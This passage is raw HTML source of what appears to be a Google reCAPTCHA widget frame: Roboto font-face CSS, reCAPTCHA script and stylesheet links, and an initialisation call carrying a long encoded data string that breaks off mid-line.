  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Pye7LrwjVrduiv4Ln544QQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Pye7LrwjVrduiv4Ln544QQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Pye7LrwjVrduiv4Ln544QQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w6olw4DDmcO1w57CtVDCqsOTw7Q0DDTDlMOYRyJ4AcKLw78lw7clLRROwrcHwqJGYwrDmwMlFsKNG8OKacKZwo8Uw4QSwpvDpGZoQFHDm0cfw45jEyhuGsKfw6bDoTkJalrCp1/CsMO6PcO2w7DDlcOAUjASPT9aST/DlGXCgEvDmwkgw4FEw4ZUwptDXjsZP8K/TQpkw6R9AjDChcKZMXbCosO2WMKrZMOowrjCp8Kyw6kAw5dDwroea8OiVcKBw73DoMOmwrwnCcKbw6JQwrXCt8OEIcOmwp12wqseaklyCgAZwp3CpcK8acK5w5YGw4TDnMKOEcO3w4rCnTHCiTfDtygQwpEmHMO5wrPDs8K0w6/DqBLDhzY/[base64]/DisK1U2xhLsOWw4p6SXJ6wpvDpwYRccKaw47ClMKyFWvDuyxtSw3Cgg7DjcKnwpDCvzzCisKfw6fCllXCkDLDl2szT8OVBH0wJlPDki9pS24Mwr/Ck8OkAFdAazfCk8Oswp8nMTwAVj/[base64]/DpVXDpsKVeMKpwq/Dn2/Ck0bDrMO/w7DDtGFkEcKKDQnChjPDkcOZw5TCpyQnaFHCm3fDhMOkPsKCw5TDihLCikzCtC1Hw7bCkcKWemLCnw1+U0jDgMK/YMK0PkHDlQnDosKuZcKCM8O2w6vDlHoGw4LDssKHDzUQw7DDuhPDp11nwp9/wprDkVdcFi7CgzDCuiw6GkzCiQLDsQzCrxHDpiAgIi1YAUrDjTFXDjsCwqFHdMOxbGExd2vDi29IwpFxecOdW8O0b0Zlb8OTwo3Dt0hWXcK/acO/d8Okw5w/[base64]/wpnDnip/w6wtTsOrd8Osw4LDmcOFUMKoUMOkwo3DrcKMdcOCPcOXI8Oaw5jCn8KRw6BRwpbDpSpgw5A/wo1Aw4c6wp7Dn0jCuiLDk8KbwqTCoH8OwpjDp8OmG3VhwovDm0TCogHDpkjDvEZPwoslw5UJw58+OhxEI3pABMO4LMONwqcjw6fClX5GBBkNw7XCmsOwEMOZcHIowo3Dm8Kmw7fDmcOZwoQsw4/Ds8OjC8Krw47CkMOMUB4Mw4rCgkTCiB3CiGvCgz/Cn1nCoU4pcW0+wo5vwqHDg2dMwpzCisOywrHDgMO8wpQ9wr4IC8OPwqRxEXwUw75RGsOjwotzw70mKEYYw4ZWcyPCqsOFEgJswo/DlQDDnMKGwqHCiMK/wpTDhcKIIsKrcMK/wowNMzdLCiLCucKqYsO+acKSAMK/wpzDiRzCqQXDgHxNRGheJsK0RBfCpSTDlnLDssO/E8OxBcOfwpUYen7DsMOew4bDj8K9KcKewpBvw6XCg23CrARxFnxSwqfDhMOjw5/CvMKCwqI+w5FGA8K3M33ChsKYw48Ywo3DgEnCqVYYw43DtEFpU8KWw4nCgndmwpgXE8KNw597MwVNVCFOXsKCa14aZsO/w4MvTiV9w4dtwq3DucKsY8O0w4zDizjDlsKEMcKowq8QXcKsw4FGw4tVe8OeRsOCT2bCvjHDv3PCqMK/[base64]/CkUx4F1DDrXJKbcO/[base64]/CliXCh8OGw7xRwpDDkXDDg8Oywossf8O9fUrDtsKtw7BFJ8KSGMKnw55Fw6k5O8OBwpNLw4wBDhjDtDsMw7oreTXCgRJ1I1vCuRbChRdTwoEfw6vDjkleQ8OGW8KxO0DCl8OBwpHCq0JRwo/[base64]/DicKpUh/CvE14D8Ovwr3DtcOHH8Orw6fCuU/DiBIOSsOQbS8teMKQdsK8woMFw40NwqTCkcKkw4TCtl0ew6HDgXJPSMOawqQAScKAZEVpYsOQw4fDr8OEw7LCo2DCsMK0wpzDpXTDvFXDojXDjsKyc1vDgm/Cmi3CoEBnw6hbw5JYwpTDi2AqwpjCm2oOw4jDug/[base64]/[base64]/DvMKuw4ZyPcKYNkfDksKww4vCswTCmMOCa8OJwqFeNAIaDxlFbzxYw6TDncKyXk9Jw77DkAMHwppte8Kww4bCmMKzw4zCs1kUXQMMXB16OkBYw6jDsAoqIcOWw68Dw57CvEptVsOJEsK4U8KAwpzDlMOYVz1Qey/Dok0zG8O4A0bCpy4vwrjDtMOda8K4w7PCsTHCu8KowrBLwq17U8K9w7vDlcO1w6h5w7jDhsK1wrjDtiLCozrClWvCpMKaw5XDmj/CpMKqwrbDgMKneVxcw4Qlw40aZMKDYQTDoMO9fG/DjMK0DGbCoCPDusKfPMOlIngxwpPDsGo7w7ccwp0mwoXCqg7DosKxMMKtw4ACFQUQMMOtVsKrOk/CqX5Ow7VAYnprw5/[base64]/QSDDlsKrZsONFMO4wqBDw6bCpsO1IAEaVcKDIcOvZsKVBCJRHMK2w6LCiTDDoMOCwr0kNMK0O18UMMOIwpzCucO3TMO5w7smCcOQwpFYf0/[base64]/VsKYwoEZFTnDnGHDqHt9BcKKw7kIQ8O5Ph47CBBdUTPColRXZsOAEsOvw7A0KHQTwrkXwqTCgFR7I8Old8KPXD/Dqi5PesO6w5XCmMOCE8OUw4kjw5zDhgsvEHYaE8OsPXzCpcOKw7AYJcOcwocxLFYQw4HCrsO2woDCrMKkOsKhwp0wa8K3w7jDoUzCoMKEMcK7w4E2w7zDvjkgdyXCi8KADRJtAsOIJhBkJTvDginDqsO/w53DhywwYzkQCXvDjcOmBMKVemguwp8IGsKZw7ZuV8O+MsOGwqNvPVRQwoDDu8OiSjbDt8KWw5Vlw4vDu8Opw4/Ds1rDocOfwodqCcKXYnLCssOMw4XDoAZFPsKUw78mwrTCrhALw7/[base64]/[base64]/wqdHCsKzZsO9N8K5DnrDvyjDhsOrEmHDqsO9A0QTV8KkbDRpS8KyPSvDo8KTw4lNwo7Cu8Kpw6BvwpAqwrPDtUvDqGbCq8OZB8KiFDPCm8KTFmbCi8K/MsOgw4k/w7k4Wm4Dwrs8Ei7CusKXw6zDjV1Bwqx6SsK8GsOWO8K0wowSBHgpw6bDgcKuL8K+wq/DtMOGPEZIUMOTw7HDvcKPwqzCgsK+ExvCusOPwq/DtW/[base64]/Dnz5CfMOkw4U4w53CusOYCQstw6XDmDtUwr8/RXHChk8xP8OJw4gzw4bCvcOMUsO5TSPDp1BhwojCvMOBTwVew4nClFFUw5PDjUXCtMKWwoxLesKXwrhLHMOfPC/CsBZgwpUXw5hPwq7Cky3Dv8K9IF7DljXDhyDCginCgRxdwrcgG3zCsGDCgHZQLsKqw4vDhcKGAS3DrkhYw5TDm8OhwqF+EnXCssKIWcKWPsOOwqlmEjLCpMKrKjTDtcKpI3tCTcK3w7XCixbDkcKvw7/CgWPCoDsdwpPDusK+V8Oew57CvcKiw5HCkRnDgyorMMOfU0nCsnrDsUcXG8KFADoCw7lgTyxZD8KDwpDDv8KYXsKuw73DkXE2wo0kwobCphbDk8OEwqhCwrDDpRLDlUbDlkAuTMOhPkLCpgDDlyjCh8O0w70cw5LCtMOgDwjDoxVDw4xCesK/V3bCuDUqbzfDt8KUXg98w6NMwoh7wrlfw5ZzH8KFV8Onw4w1wqIcJ8KXQsOawrFMw5/DunFewp9Iwr7DmMK5w5vCphF4w5bCgsOiOsKHw6rCgsOUwqwYVTl3LMKISsOtBg4Mw446IMOqwrXDsU9vIgTCmcKgwo5WNMKmX17DlsKaVmgkwqlTw6TDsk/[base64]/DusOGc1HDo292w69XH3zCtcKpw55dw53CoiIIKjoSwosRVMOUFUfCqcOAw4QbTsOBIsKBw50lwrR2wr0dw5vClsKnDRvCm0TDoMOTcMKtwrwKw6TCmsKAw63DoQbCgX7DlzE2c8KSwpQ4wowzw4lecsOpQMOhw5XDocKqWQ3CuUzDjsOqwr/CjGjCt8KxwoxAw7ZMwqE4wo1qWMO3ZlTCk8OZTklwCsK1w7dZe20bw4AqwqrDvFVDacOxwqgmw6FeHMOjesKhwpvDvcKQRnfDpCnCg0HChsOVA8KHw4I/GAnDsQPDucKFw4XCsMOQw6XDrUDCrsOmw57DqMONwozCpsOGHMKIYhN8HRXCkMO2wp7DnR9+WjV6OsOqPzwZwrfDnzHDisORw5zDr8O0w4bDvUzDkRtTw73CpUXClHYFw5nCqcKYW8ONw5/Dm8OKw6sLwq1cw7rCjmAKwpIBw7lRZMKew6LDoMOsMMOswr3CjBLCp8KewpTCgsK3Z3XCqMKcw4wbw5hmwqgMw7Amw5XCs3nCmsKOw4LDpsKvw67CgcOAw6dLwobDiwXDuEMbwp/DgSHCgcOuLllPSCfDvkHDoFAkGHthw5HChMKrwoHDicKcf8ONWWcPw5RVwoF9w5bCr8Obw5ZtNMKgXWsoaMOOw6grwq0nJCsrw4FEWMKIw4UvwofCkMKUw4ANw4LDlMOfbMOrKMKWHMKBw5/Do8OIwqUZeTVefVQdT8KDw6LDvMK/wqrCn8O0w4pzwrwWOTMMcjHCshp5w4YMBsOtwpjCjHHDgMKHWBDCjsKtwoHDjcK7IcOdw4fDo8Opw6/Cnm/[base64]/wrcRTMKca8OKw6I7w5NMKC7DnUPCjMO7FcObMkpbwq4wYsOcWhHCvm8LeMOkesKOWcKSScOOw67DjMOEw6fCosKsA8O5U8OCwpDCoh5nw67DhSTDhcKuQWnCnVBBFMO6QcKWwonCnHYpZsKKdsOdwpZOF8ObTlp3bXvCoi4ywrLDhMKIw5FkwoI/OlFhHB3DhkDDoMKgw7omQ3JkwrbDvE7DvF9CWzIFdMOpw4lKDQhZCMOcwrfDjcOYUcKFwqV6A1wiDsO1wqQ4GMKmwqnDt8OtHcOXAgVSwovDsFrDpsOkBibCgMOLdF4pw7jDvSHDpFrDl21Kwr9pwp5Zw5xHwqDDuQ/CpADDpzZzw4M7w54mw4fDj8K/wo3DgsKjO1vDvsKtXhwtwrNOw4d4w5QLw7ghMm91w63DgsOpw4HCn8KEwpVBTFNUwqx6ZXfCkMKgwrbDtMK0wqMcw6I7AU9qEyh3Y09Xw5puwoTCh8KSwqrCnwnDlMOow47DmmRTw59iw49DwonDlznDmsKnw6XCvMKyw6nCvwFkXsKkTsKAw6lWf8